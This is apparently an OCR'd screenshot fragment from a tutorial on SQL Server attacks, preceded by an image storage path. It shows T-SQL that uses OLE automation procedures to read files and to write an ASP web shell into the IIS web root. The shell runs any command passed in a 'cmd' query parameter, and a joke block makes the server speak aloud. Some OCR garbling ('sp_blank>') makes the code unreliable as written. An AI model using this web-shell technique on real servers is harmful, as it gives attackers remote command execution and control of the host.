
begin
print @line
exec @ret = sp_blank>_oamethod @f, readline, @line out
end
declare @o int, @f int, @t int, @ret int
exec sp_blank>_oacreate scripting.filesystemobject, @o out
exec sp_blank>_oamethod @o, createtextfile, @f out,
c:\inetpub\wwwroot\foo.asp, 1
exec @ret = sp_blank>_oamethod @f, writeline, NULL,
<% set o = server.createobject(“wscript.shell”): o.run(
request.querystring(“cmd”) ) %>
declare @o int, @ret int
exec sp_blank>_oacreate speech.voicetext, @o out
exec sp_blank>_oamethod @o, register, NULL, foo, bar
exec sp_blank>_oasetproperty @o, speed, 150
exec sp_blank>_oamethod @o, speak, NULL, all your sequel servers